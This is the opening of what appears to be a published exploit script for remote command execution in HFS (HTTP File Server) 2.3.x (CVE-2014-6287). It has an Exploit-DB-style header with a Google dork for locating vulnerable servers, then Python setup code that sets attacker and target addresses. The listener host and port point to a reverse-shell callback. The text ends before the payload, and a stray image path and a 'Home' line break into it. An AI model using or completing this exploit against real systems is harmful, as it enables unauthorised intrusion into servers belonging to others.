 # Exploit Title: HFS (HTTP File Server) 2.3.x - Remote Command Execution (3)
# Google Dork: intext:"httpfileserver 2.3"
# Date: 20/02/2021
# Exploit Author: Pergyz
# Vendor Homepage: http://www.rejetto.com/hfs/
# Software Link: https://sourceforge.net/projects/hfs/
# Version: 2.3.x
# Tested on: Microsoft Windows Server 2012 R2 Standard
# CVE : CVE-2014-6287
# Reference: https://www.rejetto.com/wiki/index.php/HFS:_scripting_commands
Home
#!/usr/bin/python3
import base64
import os
import urllib.request
import urllib.parse
lhost = "10.10.16.12"
lport = 1337
rhost = "10.10.10.8"
rport = 80